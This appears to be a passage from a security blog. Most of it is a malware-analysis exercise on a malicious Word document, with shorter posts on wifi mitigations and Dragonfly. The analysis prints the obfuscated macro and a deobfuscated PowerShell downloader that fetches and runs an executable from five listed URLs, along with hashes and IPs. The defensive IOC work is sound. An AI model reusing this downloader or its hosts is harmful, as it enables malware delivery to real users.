Obviously an attacker needs to be in range of the wireless network. But remember that clients (for example connected to a wifi network out of your control – airport, customer site) are also at risk and not specifically your corporate wifi infrastructure.

  • Use a VPN!
    A VPN is meant to be used on hostile networks. Verify that all traffic passes through the tunnel (ref. split-tunnel etc.);
  • Use HTTPS for everything.
    As long as you don’t ignore those HTTPS certificate warnings you can browse as safe(?) as before. Note that the researchers warned on the fact that this extra protection can (still) be bypassed in a worrying number of situations. For example, HTTPS was previously bypassed in non-browser software, in Apple’s iOS and OS X, in Android apps, in Android apps again, in banking apps, and even in VPN apps.
  • Note that the same as with open wifi networks, if the attacker controls the ARP/DNS packets or can forge for example DHCP packets they basically can control all your network traffic.
  • Although regular password changing is always a good thing, it is not going to help in this situation.

Sources

What I learned by attending FOR610: Reverse-Engineering Malware / part 1

FOR610: Reverse-Engineering Malware

I attended SANS FOR610: Reverse-Engineering Malware instructed by Jess Garcia in Copenhagen (Sep-17). I’m now studying for certification and using captured malware samples for doing exercises. In this post I go through

  • Using public (OSINT) information;
  • Behavioural analysis with sandboxes (via a public malware sandbox);
  • Malicious Office documents.

Note that the purpose of the exercise is not to understand in detail every line of code in the malware. The analysis is done from an incident response point of view with the goal to extract useful Indicators of Compromise (IOCs), have a basic understanding of the malware and assess the impact of the malware.

MZZP3648741.doc

A received spam e-mail message included a link (not an attachment) pointing to a Word document. The Word document was

Filename: MZZP3648741.doc
Size: 75776 bytes
MD5: 1a4471c427c7b4d87f3edf0c150e4c89

Public / OSINT information

I downloaded the file on Mon 9-Oct-2017 and used the MD5 hash (do not upload files but use the hash) to check VirusTotal. The file was already recognised by VirusTotal and detected by 27 out of 60 AV-engines (upload time was 2017-10-09 14:37:31 UTC).


Note that the filename by which I got the sample (MZZP3648741) was not listed under the file names already seen by VirusTotal.

Based on VirusTotal you can already conclude that this sample

  • May try to run other files, shell commands or applications;
  • Makes use of macros;
  • Was already analysed by a sandbox (via the VirusTotal community comments).

Analyse the sample with a sandbox

The report from VirusTotal told us that there is already a public sandbox report available via VxStream but I wanted to use my account with VMRay to analyse the behaviour of this file in another sandbox.

VMRay gives me a couple of screenshots of the running sample. Based on the screenshots I can conclude that the document tries to lure the user into enabling content (enable the macro to start).

The sandbox shows that Word starts a Powershell script, that spawns to a couple of exe’s.


These exes are according to VMRay

c:\users\hjrd1koky ds8lujv\appdata\local\temp\59488.exe (Created File)
c:\users\hjrd1koky ds8lujv\appdata\local\microsoft\windows\evtlaunch.exe (Created File)
MD5: cffa5435c773932a8ef271a762ce7cfb

c:\users\hjrd1koky ds8lujv\appdata\local\microsoft\windows\hhgqj.exe (Created File)
MD5: 710a2d061953888d8efb6994c976b543

The PE header of the last exe contains a very recent compile time.


but most importantly, imports a number of interesting functions/DLLs.


Based on the functions

it is likely that the final exe (hhgqj.exe) is some sort of information stealer.

The VMRay analysis also provides the network indicators

matteostocchino.com/OpwqY/
66.147.244.177
198.1.78.129
46.4.67.203
147.135.209.118


As the purpose of the exercise is to practice skills I will also manually analyse the Word document.

Malicious Office documents

Deciding what are the important streams in an Office document

Oledump tells us that the file contains a stream (8) with a VBA macro.

oledump.py MZZP3648741.doc


We can use olevba to get more info on the macro and document. It will tell us that

  • when we open the document the macro autoopen will autostart (auto execute)
  • there’s a possible suspicious shell command
  • streams ‘Macros/VBA/ThisDocument’ and ‘Macros/VBA/Module1’ contain information that we should further analyse
olevba.py MZZP3648741.doc -a


Now let’s have a look at ‘Macros/VBA/ThisDocument’ (stream 9).

oledump.py MZZP3648741.doc -s 9 -v


and ‘Macros/VBA/Module1’ (stream 8) (with ASCII dump)

oledump.py MZZP3648741.doc -s 8 -v -a


Analysing the VBA code

The VBA macro contains two functions and two subs (FYI : functions return a value, a sub doesn’t). None of the functions or subs use arguments.

The previous analysis showed that the sub autoopen is called when opening the document. The VBA code in autoopen() (but also in the other functions and subs) is obfuscated by code that pretends to represent ASCII values but are nothing more than mathematical functions.

Sub autoopen()
avrPreFPA = 100 + 63 + 78 + 90 + 71 + 56 + 68 + 83 + 77 + 70 + 82 + 82 + 62 + 69 + 100 + 73 + 82 + 82 + 96 + 69
 XsdndfxXk = 88 + 66 + 64 + 93 + 65 + 72 + 59 + 77 + 83 + 61 + 92 + 73 + 78 + 63 + 96 + 82 + 72
 epHeyVxU = 78 + 63 + 71 + 79 + 56 + 62 + 85 + 63 + 77 + 76 + 74 + 64 + 95 + 62 + 98 + 57 + 68 + 81
 tzyGYTAbft = 69 + 84 + 83 + 96 + 58 + 97 + 55 + 77 + 58 + 55 + 75 + 84 + 82 + 92 + 68 + 57 + 93 + 85 + 95 + 95 + 59
 ynpsKeY = 60 + 65 + 89 + 78 + 87 + 86 + 95 + 68 + 76 + 62 + 67 + 69 + 91 + 99 + 98 + 80 + 76 + 82 + 67 + 85 + 94 + 79 + 68 + 65 + 95
 HrgnxUf = 61 + 63 + 65 + 74 + 73 + 64 + 98 + 63 + 88 + 64 + 60 + 66 + 83 + 86 + 59 + 88 + 58 + 79

DyEAfVFbGY
tFFBpbzEVBD = 95 + 85 + 64 + 83 + 63 + 82 + 81 + 91 + 86 + 62 + 87 + 82 + 72 + 98 + 84 + 82 + 67 + 80 + 74 + 87 + 92 + 83 + 92 + 59 + 90 + 79 + 79
 wWxbdvzHZu = 84 + 64 + 97 + 72 + 75 + 62 + 88 + 96 + 73 + 69 + 100 + 69 + 76 + 76 + 77 + 98 + 72 + 73 + 84 + 96 + 81 + 97 + 97 + 89
 UwkSNDsM = 94 + 74 + 67 + 78 + 65 + 60 + 60 + 84 + 88 + 60 + 59 + 64 + 89 + 91 + 69 + 80 + 66
 rBfuFxXEn = 100 + 80 + 91 + 62 + 89 + 90 + 92 + 98 + 62 + 66 + 70 + 66 + 95 + 58 + 71 + 78 + 55 + 62
 ZNZYbtVGX = 65 + 65 + 73 + 90 + 88 + 56 + 88 + 65 + 77 + 97 + 79 + 80 + 66 + 65 + 81 + 75 + 100 + 100 + 91 + 57 + 75 + 88 + 82 + 60 + 73
 NDwLRskNRm = 99 + 68 + 74 + 95 + 60 + 56 + 96 + 79 + 70 + 70 + 56 + 79 + 95 + 61 + 88 + 83 + 63
 VCLfrCtNZC = 79 + 62 + 59 + 99 + 74 + 87 + 56 + 68 + 87 + 81 + 69 + 55 + 89 + 91 + 95 + 75 + 94 + 61 + 59 + 66

End Sub

Removing the obfuscation results in code that contains a number of variable assignments and a call to the sub DyEAfVFbGY. Besides the benefit of visual obfuscation I can not explain the reason for using the variable assignments (avrPreFPA, XsdndfxXk, etc.) and to my understanding they do not influence the flow of the code.

avrPreFPA = 1553
XsdndfxXk = 1284
epHeyVxU = 1309
tzyGYTAbft = 1617
ynpsKeY = 1981
HrgnxUf = 1292

Call sub DyEAfVFbGY

tFFBpbzEVBD = 2179
wWxbdvzHZu = 1965
UwkSNDsM = 1248
rBfuFxXEn = 1385
ZNZYbtVGX = 1936
NDwLRskNRm = 1292
VCLfrCtNZC = 1506

Jumping to the sub DyEAfVFbGY results in code with similar visual obfuscation and a call to the function SMUpGxrua. If we deobfuscate the code we end up with a function definition of

Function SMUpGxrua()
hMxfPTvZXC = "" + UFFEwZp + MermscARvf + nPfgGvGuS + mbhvGCD + sLsRpHKWf + cdLxvnfMb + SUmVRRvfGYT + ZrAKfkt + YDupdYb + AekCGcLMDUd + sFCdfCFx + vWCsuwR + Mid(TxxdszysVP, 1, 2) + Mid(TxxdszysVP, 11, 4) + Mid(TxxdszysVP, 23, 6) + "e" + UFFEwZp + MermscARvf + nPfgGvGuS + mbhvGCD + sLsRpHKWf + cdLxvnfMb + SUmVRRvfGYT + ZrAKfkt + YDupdYb + AekCGcLMDUd + sFCdfCFx + vWCsuwR + " "

Shell$ "" + UFFEwZp + MermscARvf + nPfgGvGuS + mbhvGCD + sLsRpHKWf + cdLxvnfMb + SUmVRRvfGYT + ZrAKfkt + YDupdYb + AekCGcLMDUd + sFCdfCFx + vWCsuwR + hMxfPTvZXC + Mid(TxxdszysVP, 40) + UFFEwZp + MermscARvf + nPfgGvGuS + mbhvGCD + sLsRpHKWf + cdLxvnfMb + SUmVRRvfGYT + ZrAKfkt + YDupdYb + AekCGcLMDUd + sFCdfCFx + vWCsuwR + avNBbuUD, 0
End Function

That’s a lot of variables and none of the variables have been previously assigned or have a related function/sub, except one : TxxdszysVP. This function TxxdszysVP uses the same visual obfuscation and, after deobfuscation, contains

Function TxxdszysVP()

AKMnVPdkUnv = "" + UFFEwZp + MermscARvf + nPfgGvGuS + mbhvGCD + sLsRpHKWf + cdLxvnfMb + SUmVRRvfGYT + ZrAKfkt + YDupdYb + AekCGcLMDUd + sFCdfCFx + vWCsuwR + "comme" + UFFEwZp + MermscARvf + nPfgGvGuS + mbhvGCD + sLsRpHKWf + cdLxvnfMb + SUmVRRvfGYT + ZrAKfkt + YDupdYb + AekCGcLMDUd + sFCdfCFx + vWCsuwR + "nts" + UFFEwZp + MermscARvf + nPfgGvGuS + mbhvGCD + sLsRpHKWf + cdLxvnfMb + SUmVRRvfGYT + ZrAKfkt + YDupdYb + AekCGcLMDUd + sFCdfCFx + vWCsuwR + cYwdSEuMaLm

TxxdszysVP = "" + UFFEwZp + MermscARvf + nPfgGvGuS + mbhvGCD + sLsRpHKWf + cdLxvnfMb + SUmVRRvfGYT + ZrAKfkt + YDupdYb + AekCGcLMDUd + sFCdfCFx + vWCsuwR + ActiveDocument.BuiltInDocumentProperties(AKMnVPdkUnv) + UFFEwZp + MermscARvf + nPfgGvGuS + mbhvGCD + sLsRpHKWf + cdLxvnfMb + SUmVRRvfGYT + ZrAKfkt + YDupdYb + AekCGcLMDUd + sFCdfCFx + vWCsuwR + XZUsuxuC
End Function

A function needs to return a value. Because TxxdszysVP is called as a function we need to point our attention to where TxxdszysVP is assigned a value. Besides the obfuscation there’s also a part that contains ActiveDocument.BuiltInDocumentProperties(AKMnVPdkUnv).

What is AKMnVPdkUnv? This value has been defined previously and, after deobfuscation, contains the string “comments” (“comme” + “nts”).


So, after removing all the obfuscation we can conclude that the VBA code calls the comment properties of the Office document.

How do you extract the document properties (including the comments)? With oledump!


oledump.py MZZP3648741.doc -M

The output of this command shows a lot of “weird” characters in the comments section. That’s also the section that is referenced by the VBA code. The last part of the comments section shows ‘==’. Why not use the base64dump utility to parse the output?

oledump.py MZZP3648741.doc -M | base64dump.py -d -s 7


The output looks like code that uses string manipulation to build a Powershell command. The actual execution is done via the combination of string manipulation (Mid +”e” ) and the Shell command that is launched with the ,0 option (meaning vbHide or hidden).

The easiest way to debug Powershell code is by using Powershell ISE.

The last part of the code is |invOkE-ExprEssiON. We can print the code that would be executed by replacing it with Write-Host.


This then results in a new web client object.

$wscript = new-object -ComObject WScript.Shell;$webclient = new-object System.Net.WebClient;$random = 
new-object random;$urls = 'http://matteostocchino.com/OpwqY/,http://damanidigital.com/w/,http://on-int
.com/JJEKjn/,http://ardentfilms.com/WuU/,http://markjgriffin.ie/Iy/'.Split(',');$name = $random.next(1
, 65536);$path = $env:temp + '\' + $name + '.exe';foreach($url in $urls){try{$webclient.DownloadFile($
url.ToString(), $path);Start-Process $path;break;}catch{write-host $_.Exception.Message;}}

This code attempts to download an exe from 5 different sites and then stores the retrieved file with a filename consisting of a random number between 1 and 65536. At the time of writing, only one site was still active.

MD5 (index.html.exe) = cffa5435c773932a8ef271a762ce7cfb

Verifying conclusions from manual analysis with sandbox analysis

Based on the sandbox analysis we would have concluded that the file 59488 would be an IOC. However, analysing the actual code shows that this filename was randomly generated. The code also showed that next to the network IOC detected by VMRay there were 4 other URLs included.

  • The filename is randomly generated between 1 and 65536;
  • 5 different URLs are used to download a second stage of the malware.

In this case, doing the manual analysis costed more time but gave more detailed results. The information on the random file name could also be deducted by running the sample different times in a sandbox (in VMRay the sample was automatically analyzed 4 times, with 4 different MS Office versions).

Summary flow of the Office document

The workflow of the document was

  1. Lure user into enabling macro
  2. Obfuscated macro, autoopen() starts when macro’s enabled
  3. Different Subs / Functions, call to the comment property of the Office document
  4. Comments property contains base64 encoded Powershell
  5. Powershell script uses string manipulation to create and execute a web client object
  6. Web client downloads exe and stores it with a random filename

Summary IOCs

A proposal for detection can be done based on

  • The network information found in the Powershell script
  • Newly created filenames between 1 and 65536
  • Launch of Powershell from the Word process

Ideally the network IOCs are added to the IDS and the DNS firewall (blackhole DNS zone).

Analyzing cffa5435c773932a8ef271a762ce7cfb

The analysis of the file downloaded via the Powershell script will be covered in a follow-up post. Based on the information from VirusTotal and VxStream this is an emotet sample.

Basic Security Tools You Cannot Afford to Miss in Your Risk Management Program

I published an article on IBM Security Intelligence on Basic Security Tools You Cannot Afford to Miss in Your Risk Management Program. The article covers essential, freely available, tools for doing security risk management.

Raise the Red Flag: Guidelines for Consuming and Verifying Indicators of Compromise

I published an article on IBM Security Intelligence on Raise the Red Flag: Guidelines for Consuming and Verifying Indicators of Compromise.

The articles covers how you can consume indicators of compromise (IOC) received via manual sharing. Although automatic sharing is preferred not all organisations have the resources to setup automatic sharing. Manual sharing is then a good fallback compared to not sharing at all.

The steps include source and content verification, context verification, sharing properties, redistributing packages, acting on matches and how to generate your own indicators.

Dragonfly v2 : Mindmap on energy sector targeted by sophisticated attack group

Dragonfly

Mid 2014 Symantec released a report on a threat actor Dragonfly targeting energy companies. Early September 2017 Symantec released an updated report on Dragonfly v2 where they describe that the threat actor shifted their attention from merely observing the environment to having remote access to the environment of energy providers.

This shift could indicate that the threat actor has a changed objective, from monitoring to actually intervening and potentially conducting sabotage.

Mindmap on Dragonfly

I created two mindmaps based on the open source information available on Dragonfly from Symantec, Cisco Talos (take special notice for the template injection method) and Malwr.com. The mindmaps (and exported JPGs) are available via Github at https://github.com/cudeso/tools/tree/master/Dragonfly.

Dragonfly version 1 :


Dragonfly version 2: